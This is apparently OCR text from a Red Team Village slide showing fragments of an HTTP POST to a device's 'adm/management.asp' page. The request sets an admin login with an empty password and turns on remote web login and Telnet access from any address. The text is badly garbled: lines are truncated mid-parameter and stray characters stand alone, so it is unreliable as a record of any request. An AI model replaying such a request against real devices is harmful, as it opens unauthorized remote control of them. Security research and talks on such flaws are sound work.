 RED TEAM VILLAGE
s NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
html+xml,application/xml;q=0.9,*/*;q=0.8
5
e
ww-form-urlencoded
adm/management.asp
6E5AFC993CA3BE35E21260
muser=admin&admpass= &DBID_LCD_LANGUAGE=0&management_use_vpn=0&remote_web_login=1&wireless_a
egalIP=0.0.0.0&RemoteTelnet=1&TelnetSecurityCode=&LocalTelnet=1&TelnetPort=23&TelnetRemoteLegalIP=0.
Enable=0&RADIUS_Telnet_Enable=0&RADIUS_Server_Ip=&RADIUS_Server_prot=&RADIUS_Shared_Secret=........&
time_manually=&time_zone=CST_008&NTPServerIP=pool.ntp.org&SecondNTPServerIP=cn.pool.ntp.org&NTPSync=
D_BY_WEEK=10.5.0.2&syslog_enable=1&syslog_level=INFO&login_syslog_enable=1&ipphone_syslog_enable=1&n
_enable=0&remote_syslog_server=&FactoryDefaultsSetting=0&HAS_AUTO_CONNEC
DoubleServer=&gkSnmpDoubleServerPort=&gkSnmpHeartbtCircle=